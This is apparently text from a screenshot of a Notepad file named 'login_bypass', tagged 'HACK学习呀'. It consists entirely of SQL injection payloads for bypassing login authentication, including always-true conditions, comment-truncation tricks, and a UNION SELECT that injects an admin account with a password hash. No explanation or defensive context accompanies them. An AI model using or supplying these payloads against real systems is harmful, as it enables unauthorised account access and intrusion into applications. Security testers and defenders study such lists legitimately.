 login_bypass - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
' or 'a'='a
"or"="
") or "1"="1
") or ("x")=("x
admin" or "1"="1
'--
' and 'one'='one
admin"/*
admin" or "1"="1"--
"or"="a'='a
') or true--
) or (1=1
") or ("")=("
admin'/*
a'or'1=1--
' group by userid having 1=1--
admin") or "1"="1"#
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
"or=or"
admin') or ('1'='1
" or 0=0 #
" or "" "
admin") or ("1"="1"#
admin') or ('1'='1'--
or 'a='a
HACK学习呀